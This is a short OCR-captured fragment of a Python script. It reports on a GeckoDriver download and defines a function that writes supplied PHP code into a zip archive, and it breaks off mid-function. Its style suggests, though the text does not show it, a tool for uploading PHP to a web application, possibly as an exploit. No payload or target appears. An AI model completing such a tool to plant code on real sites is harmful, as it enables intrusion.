
print("[+] GeckoDriver downloaded and
extracted successfully.")
else:
print("[!] Failed to download GeckoDriver.")
sys.exit(1)
def create_zip_file(php_filename,
zip_filename, php_code):
try:
with open(php_filename, 'w') as file:
file.write(php_code)
with zipfile.ZipFile(zip_filename, 'w') as zipf:
zipf.write(php_filename)
print("[+] Zip file created successfully.")
os.remove(php_filename)
return zip_filename
except Exception as e: